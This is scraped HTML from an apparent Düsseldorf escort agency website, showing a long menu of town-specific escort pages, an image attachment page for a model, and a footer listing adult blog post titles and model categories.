	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9535"><a title="Euskirchen" href="https://en.dusseldorf-girls.de/escort-service-euskirchen/">Euskirchen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a title="Frechen" href="https://en.dusseldorf-girls.de/escort-service-frechen/">Frechen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a title="Froendenberg" href="https://en.dusseldorf-girls.de/escort-service-froendenberg/">Froendenberg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993"><a title="Gelsenkirchen" href="https://en.dusseldorf-girls.de/escort-service-gelsenkirchen/">Gelsenkirchen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a title="Gevelsberg" href="https://en.dusseldorf-girls.de/escort-service-gevelsberg/">Gevelsberg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9336"><a title="Gladbeck" href="https://en.dusseldorf-girls.de/escort-service-gladbeck/">Gladbeck</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a title="Grefrath" href="https://en.dusseldorf-girls.de/escort-service-grefrath/">Grefrath</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9862"><a title="Geldern" href="https://en.dusseldorf-girls.de/escort-service-geldern/">Geldern</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a title="Grevenbroich" href="https://en.dusseldorf-girls.de/escort-service-grevenbroich/">Grevenbroich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9551"><a title="Gummersbach" href="https://en.dusseldorf-girls.de/escort-service-gummersbach/">Gummersbach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9018"><a title="Haan" href="https://en.dusseldorf-girls.de/escort-service-haan/">Haan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8996"><a title="Hagen" href="https://en.dusseldorf-girls.de/escort-service-hagen/">Hagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9550"><a title="Haltern am See" href="https://en.dusseldorf-girls.de/escort-service-haltern-am-see/">Haltern am See</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9859"><a title="Hamminkeln" href="https://en.dusseldorf-girls.de/escort-service-hamminkeln/">Hamminkeln</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9858"><a title="Hattingen" href="https://en.dusseldorf-girls.de/escort-service-hattingen/">Hattingen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9873"><a title="Heiligenhaus" href="https://en.dusseldorf-girls.de/escort-service-heiligenhaus/">Heiligenhaus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9549"><a title="Hennef" href="https://en.dusseldorf-girls.de/escort-service-hennef/">Hennef</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9872"><a title="Herdecke" href="https://en.dusseldorf-girls.de/escort-service-herdecke/">Herdecke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9000"><a title="Herne" href="https://en.dusseldorf-girls.de/escort-service-herne/">Herne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9556"><a title="Herten" href="https://en.dusseldorf-girls.de/escort-service-herten/">Herten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9557"><a title="Herzogenrath" href="https://en.dusseldorf-girls.de/escort-service-herzogenrath/">Herzogenrath</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a title="Hilden" href="https://en.dusseldorf-girls.de/escort-service-hilden/">Hilden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a title="Hueckelhoven" href="https://en.dusseldorf-girls.de/escort-service-huckelhoven/">Hueckelhoven</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9894"><a title="Huenxe" href="https://en.dusseldorf-girls.de/escort-service-huenxe/">Huenxe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9537"><a title="Huerth" href="https://en.dusseldorf-girls.de/escort-service-hurth/">Huerth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9307"><a title="Iserlohn" href="https://en.dusseldorf-girls.de/escort-service-iserlohn/">Iserlohn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9893"><a title="Issum" href="https://en.dusseldorf-girls.de/escort-service-issum/">Issum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a title="Jülich" href="https://en.dusseldorf-girls.de/escort-service-julich/">Jülich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892"><a title="Juechen" href="https://en.dusseldorf-girls.de/escort-service-juechen/">Juechen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9891"><a title="Kamen" href="https://en.dusseldorf-girls.de/escort-service-kamen/">Kamen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a title="Kamp-Lintfort" href="https://en.dusseldorf-girls.de/escort-service-kamp-lintfort/">Kamp-Lintfort</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9014"><a title="Kaarst" href="https://en.dusseldorf-girls.de/escort-service-kaarst/">Kaarst</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9769"><a title="Kempen" href="https://en.dusseldorf-girls.de/escort-service-kempen/">Kempen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9536"><a title="Kerpen" href="https://en.dusseldorf-girls.de/escort-service-kerpen-2/">Kerpen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9768"><a title="Kevelaer" href="https://en.dusseldorf-girls.de/escort-service-kevelaer/">Kevelaer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a title="Kleve" href="https://en.dusseldorf-girls.de/escort-service-kleve/">Kleve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a title="Korschenbroich" href="https://en.dusseldorf-girls.de/escort-service-korschenbroich/">Korschenbroich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a title="Krefeld" href="https://en.dusseldorf-girls.de/escort-service-krefeld/">Krefeld</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a title="Langenfeld" href="https://en.dusseldorf-girls.de/escort-service-langenfeld/">Langenfeld</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a title="Leichlingen" href="https://en.dusseldorf-girls.de/escort-service-leichlingen/">Leichlingen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a title="Leverkusen" href="https://en.dusseldorf-girls.de/escort-service-leverkusen/">Leverkusen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9767"><a title="Lohmar" href="https://en.dusseldorf-girls.de/escort-service-lohmar/">Lohmar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9310"><a title="Luedenscheid" href="https://en.dusseldorf-girls.de/escort-service-luedenscheid/">Luedenscheid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9335"><a title="Lünen" href="https://en.dusseldorf-girls.de/escort-service-luenen/">Lünen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a title="Mettmann" href="https://en.dusseldorf-girls.de/escort-service-mettmann/">Mettmann</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a title="Moenchengladbach" href="https://en.dusseldorf-girls.de/escort-service-moenchengladbach/">Moenchengladbach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9319"><a title="Moers" href="https://en.dusseldorf-girls.de/escort-service-moers/">Moers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9052"><a title="Monheim am Rhein" href="https://en.dusseldorf-girls.de/escort-service-monheim-am-rhein/">Monheim am Rhein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9006"><a title="Muelheim an der Ruhr" href="https://en.dusseldorf-girls.de/escort-service-muelheim-an-der-ruhr/">Muelheim an der Ruhr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a title="Nettetal" href="https://en.dusseldorf-girls.de/escort-service-nettetal/">Nettetal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a title="Neukirchen-Vluyn" href="https://en.dusseldorf-girls.de/escort-service-neukirchen-vluyn/">Neukirchen-Vluyn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a title="Neuss" href="https://en.dusseldorf-girls.de/escort-service-neuss/">Neuss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9030"><a title="Niederkassel" href="https://en.dusseldorf-girls.de/escort-service-niederkassel/">Niederkassel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10033"><a title="Nordkirchen" href="https://en.dusseldorf-girls.de/escort-service-nordkirchen/">Nordkirchen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a title="Oberhausen" href="https://en.dusseldorf-girls.de/escort-service-oberhausen/">Oberhausen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a title="Oer-Erkenschwick" href="https://en.dusseldorf-girls.de/escort-service-oer-erkenschwick/">Oer-Erkenschwick</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9056"><a title="Pulheim" href="https://en.dusseldorf-girls.de/escort-service-pulheim/">Pulheim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a title="Radevormwald" href="https://en.dusseldorf-girls.de/escort-service-radevormwald/">Radevormwald</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9318"><a title="Ratingen" href="https://en.dusseldorf-girls.de/escort-service-ratingen/">Ratingen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9253"><a title="Recklinghausen" href="https://en.dusseldorf-girls.de/escort-service-recklinghausen/">Recklinghausen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240"><a title="Remscheid" href="https://en.dusseldorf-girls.de/escort-service-remscheid/">Remscheid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9739"><a title="Rheinberg" href="https://en.dusseldorf-girls.de/escort-service-rheinberg/">Rheinberg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10034"><a title="Rheurdt" href="https://en.dusseldorf-girls.de/escort-service-rheurdt/">Rheurdt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9746"><a title="Rösrath" href="https://en.dusseldorf-girls.de/escort-service-rosrath/">Rösrath</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10031"><a title="Rommerskirchen" href="https://en.dusseldorf-girls.de/escort-service-rommerskirchen/">Rommerskirchen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9538"><a title="Schwerte" href="https://en.dusseldorf-girls.de/escort-service-schwerte/">Schwerte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10030"><a title="Selm" href="https://en.dusseldorf-girls.de/escort-service-selm/">Selm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9750"><a title="Sankt Augustin" href="https://en.dusseldorf-girls.de/escort-service-sankt-augustin/">Sankt Augustin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9755"><a title="Schwelm" href="https://en.dusseldorf-girls.de/escort-service-schwelm/">Schwelm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9756"><a title="Siegburg" href="https://en.dusseldorf-girls.de/escort-service-siegburg/">Siegburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a title="Stolberg" href="https://en.dusseldorf-girls.de/escort-service-stolberg/">Stolberg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9241"><a title="Solingen" href="https://en.dusseldorf-girls.de/escort-service-solingen/">Solingen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10029"><a title="Sonsbeck" href="https://en.dusseldorf-girls.de/escort-service-sonsbeck/">Sonsbeck</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10050"><a title="Sprockhoevel" href="https://en.dusseldorf-girls.de/escort-service-sprockhoevel/">Sprockhoevel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10051"><a title="Straelen" href="https://en.dusseldorf-girls.de/escort-service-straelen/">Straelen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9015"><a title="Meerbusch" href="https://en.dusseldorf-girls.de/escort-service-meerbusch/">Meerbusch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052"><a title="Toenisvorst" href="https://en.dusseldorf-girls.de/escort-service-toenisvorst/">Toenisvorst</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"><a title="Troisdorf" href="https://en.dusseldorf-girls.de/escort-service-troisdorf/">Troisdorf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a title="Uedem" href="https://en.dusseldorf-girls.de/escort-service-uedem/">Uedem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a title="Unna" href="https://en.dusseldorf-girls.de/escort-service-unna/">Unna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9341"><a title="Velbert" href="https://en.dusseldorf-girls.de/escort-service-velbert/">Velbert</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9059"><a title="Viersen" href="https://en.dusseldorf-girls.de/escort-service-viersen/">Viersen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a title="Voerde" href="https://en.dusseldorf-girls.de/escort-service-voerde/">Voerde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a title="Waltrop" href="https://en.dusseldorf-girls.de/escort-service-waltrop/">Waltrop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9025"><a title="Wermelskirchen" href="https://en.dusseldorf-girls.de/escort-service-wermelskirchen/">Wermelskirchen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a title="Wesel" href="https://en.dusseldorf-girls.de/escort-service-wesel/">Wesel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a title="Wesseling" href="https://en.dusseldorf-girls.de/escort-service-wesseling/">Wesseling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10069"><a title="Wetter" href="https://en.dusseldorf-girls.de/escort-service-wetter/">Wetter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a title="Willich" href="https://en.dusseldorf-girls.de/escort-service-willich/">Willich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a title="Witten" href="https://en.dusseldorf-girls.de/escort-service-witten/">Witten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10068"><a title="Wuelfrath" href="https://en.dusseldorf-girls.de/escort-service-wuelfrath/">Wuelfrath</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a title="Wuerselen" href="https://en.dusseldorf-girls.de/escort-service-wuerselen/">Wuerselen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a title="Wuppertal" href="https://en.dusseldorf-girls.de/escort-service-wuppertal/">Wuppertal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a title="Escort Girls" href="https://en.dusseldorf-girls.de/escort-models/">Escort Girls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a title="V.I.P Escorts" href="https://en.dusseldorf-girls.de/vip-escorts-dusseldorf/">V.I.P Escorts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a title="F.A.Q" href="https://en.dusseldorf-girls.de/faq/">F.A.Q</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a title="Booking" href="https://en.dusseldorf-girls.de/booking/">Booking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a title="Become an Escort" href="https://en.dusseldorf-girls.de/become-an-escort/">Become an Escort</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1622"><a title="Blog" href="https://en.dusseldorf-girls.de/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a title="Contact" href="https://en.dusseldorf-girls.de/contact/">Contact</a></li>
</ul>                    </div>
                </div>
            </nav>
						</div>

            
            <main class="site-inner">


<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
	<div class="container">
	    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Escort Dusseldorf Girls." href="https://en.dusseldorf-girls.de" class="home" ><span property="name">Escort Dusseldorf Girls</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to pretty escort girl." href="https://en.dusseldorf-girls.de/model/pretty-escort/pretty-escort-girl/" class="post post-attachment current-item" aria-current="page"><span property="name">pretty escort girl</span></a><meta property="position" content="2"></span>	</div>
</div>

<section class="topmar" id="content">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                                                            
    <article class="post-6898 attachment type-attachment status-inherit hentry" id="post-6898">
        <h2>pretty escort girl</h2>
        <hr />
                    <img width="1024" height="1280" src="https://en.dusseldorf-girls.de/wp-content/uploads/2020/08/pretty-escort-girl.jpg" class="attachment-full size-full" alt="pretty escort" decoding="async" fetchpriority="high" srcset="https://en.dusseldorf-girls.de/wp-content/uploads/2020/08/pretty-escort-girl.jpg 1024w, https://en.dusseldorf-girls.de/wp-content/uploads/2020/08/pretty-escort-girl-240x300.jpg 240w, https://en.dusseldorf-girls.de/wp-content/uploads/2020/08/pretty-escort-girl-819x1024.jpg 819w, https://en.dusseldorf-girls.de/wp-content/uploads/2020/08/pretty-escort-girl-768x960.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                <p></p>
    </article>
                                                </div>
        </div>
    </div>
</section>                


            </main>
            <footer class="site-footer" id="footer">
                <div class="container">
                    <div class="row">
                                                    <div class="col-md-3 col-sm-3">
                                <li id="text-3" class="widget widget_text">			<div class="textwidget"><a href="/"><img alt="Escort Düsseldorf Girls" src="/wp-content/uploads/2019/06/logo.png" class="img-responsive"></a>

<p> The best Escort Agency from Dusseldorf</p></div>
		</li><li id="search-3" class="widget widget_search"><h3 class="widgettitle">Search Site</h3><form action="https://en.dusseldorf-girls.de/" method="get">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-primary">Search</button>
			</span>
		</div>
    </fieldset>
</form></li>                            </div>
                                                                            <div class="col-md-3 col-sm-3">
                                
		<li id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent From Blog</h3>
		<ul>
											<li>
					<a href="https://en.dusseldorf-girls.de/a-hot-valentines-night-in-dusseldorf/">A Hot Valentine’s Night in Düsseldorf</a>
											<span class="post-date">December 2, 2025</span>
									</li>
											<li>
					<a href="https://en.dusseldorf-girls.de/how-to-use-a-suction-cup-dildo/">How to Use a Suction-Cup Dildo: Creative Ways Explore Your Body</a>
											<span class="post-date">November 6, 2025</span>
									</li>
											<li>
					<a href="https://en.dusseldorf-girls.de/understanding-womens-libido/">Inside a Woman’s Mind: Confidence, Presence, and Emotional Seduction</a>
											<span class="post-date">November 5, 2025</span>
									</li>
											<li>
					<a href="https://en.dusseldorf-girls.de/the-beginners-guide-to-anal-sex/">The beginner’s guide to anal sex: 6 easy positions for comfort and pleasure</a>
											<span class="post-date">November 5, 2025</span>
									</li>
											<li>
					<a href="https://en.dusseldorf-girls.de/how-sexuality-matures-and-deepens-with-age/">How Sexuality Matures and Deepens with Age</a>
											<span class="post-date">November 5, 2025</span>
									</li>
											<li>
					<a href="https://en.dusseldorf-girls.de/how-to-give-mind-blowing-oral-sex/">How to Give Mind-Blowing Oral Sex</a>
											<span class="post-date">November 5, 2025</span>
									</li>
											<li>
					<a href="https://en.dusseldorf-girls.de/orgasms-explained-how-they-work/">Orgasms Explained: How They Work</a>
											<span class="post-date">November 5, 2025</span>
									</li>
					</ul>

		</li>                            </div>
                                                                            <div class="col-md-3 col-sm-3">
                                <li id="latest_models-2" class="widget widget_latest_models"><h3 class="widgettitle">Most Recent Models</h3><div class="latest_models_widget"><div class="model-inner-container"><a href="https://en.dusseldorf-girls.de/model/sultry-escort-girl/"><div class="grid"><figure class="effect-bubba"><img src="https://en.dusseldorf-girls.de/wp-content/uploads/2025/03/Sultry-companion-360x504.jpg" alt="Basti"  /><figcaption><p><span class="block fa fa-plus model-plus"></span> <br><strong>VIEW</strong> PROFILE</p></figcaption></figure></div></a><div class="model-content-wrapper"><a href="https://en.dusseldorf-girls.de/model/sultry-escort-girl/"><span class="latest_models_car_title">Basti</span></a> <span class="rating-circle" data-container="body" style="z-index:9; position:relative" data-toggle="tooltip" data-placement="top" title="0 out of 5 stars 
from 0 reviews"><a href="https://en.dusseldorf-girls.de/model/sultry-escort-girl/"><div>0</div></a></span><br></div></div><div class="model-inner-container"><a href="https://en.dusseldorf-girls.de/model/rebellious-escort-girl/"><div class="grid"><figure class="effect-bubba"><img src="https://en.dusseldorf-girls.de/wp-content/uploads/2025/03/Rebellious-companion-360x504.jpg" alt="Bunny"  /><figcaption><p><span class="block fa fa-plus model-plus"></span> <br><strong>VIEW</strong> PROFILE</p></figcaption></figure></div></a><div class="model-content-wrapper"><a href="https://en.dusseldorf-girls.de/model/rebellious-escort-girl/"><span class="latest_models_car_title">Bunny</span></a> <span class="rating-circle" data-container="body" style="z-index:9; position:relative" data-toggle="tooltip" data-placement="top" title="0 out of 5 stars 
from 0 reviews"><a href="https://en.dusseldorf-girls.de/model/rebellious-escort-girl/"><div>0</div></a></span><br></div></div><div class="model-inner-container"><a href="https://en.dusseldorf-girls.de/model/magnetic-escort-girl/"><div class="grid"><figure class="effect-bubba"><img src="https://en.dusseldorf-girls.de/wp-content/uploads/2025/03/magnetic-callgirl-360x504.jpeg" alt="Leyla"  /><figcaption><p><span class="block fa fa-plus model-plus"></span> <br><strong>VIEW</strong> PROFILE</p></figcaption></figure></div></a><div class="model-content-wrapper"><a href="https://en.dusseldorf-girls.de/model/magnetic-escort-girl/"><span class="latest_models_car_title">Leyla</span></a> <span class="rating-circle" data-container="body" style="z-index:9; position:relative" data-toggle="tooltip" data-placement="top" title="0 out of 5 stars 
from 0 reviews"><a href="https://en.dusseldorf-girls.de/model/magnetic-escort-girl/"><div>0</div></a></span><br></div></div><div class="model-inner-container"><a href="https://en.dusseldorf-girls.de/model/outcall-escort-schwerte/"><div class="grid"><figure class="effect-bubba"><img src="https://en.dusseldorf-girls.de/wp-content/uploads/2024/08/outcall-escort-babe-Schwerte-360x504.jpeg" alt="Ines"  /><figcaption><p><span class="block fa fa-plus model-plus"></span> <br><strong>VIEW</strong> PROFILE</p></figcaption></figure></div></a><div class="model-content-wrapper"><a href="https://en.dusseldorf-girls.de/model/outcall-escort-schwerte/"><span class="latest_models_car_title">Ines</span></a> <span class="rating-circle" data-container="body" style="z-index:9; position:relative" data-toggle="tooltip" data-placement="top" title="0 out of 5 stars 
from 0 reviews"><a href="https://en.dusseldorf-girls.de/model/outcall-escort-schwerte/"><div>0</div></a></span><br></div></div><div class="model-inner-container"><a href="https://en.dusseldorf-girls.de/model/outcall-escort-kerpen/"><div class="grid"><figure class="effect-bubba"><img src="https://en.dusseldorf-girls.de/wp-content/uploads/2024/08/outcall-escort-babe-Kerpen-360x504.jpeg" alt="Letitia"  /><figcaption><p><span class="block fa fa-plus model-plus"></span> <br><strong>VIEW</strong> PROFILE</p></figcaption></figure></div></a><div class="model-content-wrapper"><a href="https://en.dusseldorf-girls.de/model/outcall-escort-kerpen/"><span class="latest_models_car_title">Letitia</span></a> <span class="rating-circle" data-container="body" style="z-index:9; position:relative" data-toggle="tooltip" data-placement="top" title="0 out of 5 stars 
from 0 reviews"><a href="https://en.dusseldorf-girls.de/model/outcall-escort-kerpen/"><div>0</div></a></span><br></div></div><div class="model-inner-container"><a href="https://en.dusseldorf-girls.de/model/outcall-escort-huerth/"><div class="grid"><figure class="effect-bubba"><img src="https://en.dusseldorf-girls.de/wp-content/uploads/2024/08/outcall-escort-babe-Huerth-360x504.jpeg" alt="Ophelia"  /><figcaption><p><span class="block fa fa-plus model-plus"></span> <br><strong>VIEW</strong> PROFILE</p></figcaption></figure></div></a><div class="model-content-wrapper"><a href="https://en.dusseldorf-girls.de/model/outcall-escort-huerth/"><span class="latest_models_car_title">Ophelia</span></a> <span class="rating-circle" data-container="body" style="z-index:9; position:relative" data-toggle="tooltip" data-placement="top" title="0 out of 5 stars 
from 0 reviews"><a href="https://en.dusseldorf-girls.de/model/outcall-escort-huerth/"><div>0</div></a></span><br></div></div></div></li>                            </div>
                                                                            <div class="col-md-3 col-sm-3">
                                <li id="lc_taxonomy-2" class="widget widget_lc_taxonomy"><div id="lct-widget-model-categories-container" class="list-custom-taxonomy-widget"><h3 class="widgettitle">Model Categories</h3><ul id="lct-widget-model-categories">	<li class="cat-item cat-item-92"><a href="https://en.dusseldorf-girls.de/models/bisexual-escorts/">Bisexual</a> (204)
</li>
	<li class="cat-item cat-item-1423"><a href="https://en.dusseldorf-girls.de/models/high-class-escorts/">High-class</a> (189)
</li>
	<li class="cat-item cat-item-1420"><a href="https://en.dusseldorf-girls.de/models/dinner-date-escorts/">Dinner date</a> (184)
</li>
	<li class="cat-item cat-item-1405"><a href="https://en.dusseldorf-girls.de/models/european-escorts/">European</a> (180)
</li>
	<li class="cat-item cat-item-1389"><a href="https://en.dusseldorf-girls.de/models/hot-escorts/">Hot</a> (179)
</li>
	<li class="cat-item cat-item-93"><a href="https://en.dusseldorf-girls.de/models/partygirl-escorts/">PartyGirl</a> (178)
</li>
	<li class="cat-item cat-item-1392"><a href="https://en.dusseldorf-girls.de/models/owo-escorts/">OWO</a> (176)
</li>
	<li class="cat-item cat-item-1395"><a href="https://en.dusseldorf-girls.de/models/slim-escorts/">Slim</a> (175)
</li>
	<li class="cat-item cat-item-1394"><a href="https://en.dusseldorf-girls.de/models/curvy-escorts/">Curvy</a> (174)
</li>
	<li class="cat-item cat-item-1398"><a href="https://en.dusseldorf-girls.de/models/young-escorts/">Young</a> (158)
</li>
	<li class="cat-item cat-item-1388"><a href="https://en.dusseldorf-girls.de/models/gfe-escorts/">GFE</a> (154)
</li>
	<li class="cat-item cat-item-1401"><a href="https://en.dusseldorf-girls.de/models/foot-fetish-escorts/">Footfetish</a> (152)
</li>
	<li class="cat-item cat-item-1396"><a href="https://en.dusseldorf-girls.de/models/tall-escorts/">Tall</a> (150)
</li>
	<li class="cat-item cat-item-1418"><a href="https://en.dusseldorf-girls.de/models/busty-escorts/">Busty</a> (147)
</li>
	<li class="cat-item cat-item-83"><a href="https://en.dusseldorf-girls.de/models/incall-escorts/">Incall</a> (127)
</li>
	<li class="cat-item cat-item-1422"><a href="https://en.dusseldorf-girls.de/models/domina-escorts/">Domina</a> (115)
</li>
	<li class="cat-item cat-item-6"><a href="https://en.dusseldorf-girls.de/models/blonde-escorts/">Blonde</a> (110)
</li>
	<li class="cat-item cat-item-12"><a href="https://en.dusseldorf-girls.de/models/brunette-escorts/">Brunette</a> (83)
</li>
	<li class="cat-item cat-item-1419"><a href="https://en.dusseldorf-girls.de/models/bbw-escorts/">BBW</a> (58)
</li>
	<li class="cat-item cat-item-1399"><a href="https://en.dusseldorf-girls.de/models/mature-escorts/">Mature</a> (50)
</li>
	<li class="cat-item cat-item-449"><a href="https://en.dusseldorf-girls.de/models/video-escorts/">Video</a> (46)
</li>
	<li class="cat-item cat-item-1397"><a href="https://en.dusseldorf-girls.de/models/petite-escorts/">Petite</a> (44)
</li>
	<li class="cat-item cat-item-1390"><a href="https://en.dusseldorf-girls.de/models/brown-haired-escorts/">Brown-haired</a> (39)
</li>
	<li class="cat-item cat-item-1425"><a href="https://en.dusseldorf-girls.de/models/available-today/">AVAILABLE TODAY!</a> (31)
</li>
	<li class="cat-item cat-item-1393"><a href="https://en.dusseldorf-girls.de/models/chubby-escorts/">Chubby</a> (15)
</li>
	<li class="cat-item cat-item-1424"><a href="https://en.dusseldorf-girls.de/models/exotic-escorts/">Exotic</a> (10)
</li>
	<li class="cat-item cat-item-1400"><a href="https://en.dusseldorf-girls.de/models/milf-escorts/">MILF</a> (8)
</li>
	<li class="cat-item cat-item-82"><a href="https://en.dusseldorf-girls.de/models/anal-escorts/">Anal</a> (5)
</li>
	<li class="cat-item cat-item-1421"><a href="https://en.dusseldorf-girls.de/models/latina-escorts/">Latina</a> (3)
</li>
	<li class="cat-item cat-item-1402"><a href="https://en.dusseldorf-girls.de/models/ebony-escorts/">Ebony</a> (2)
</li>
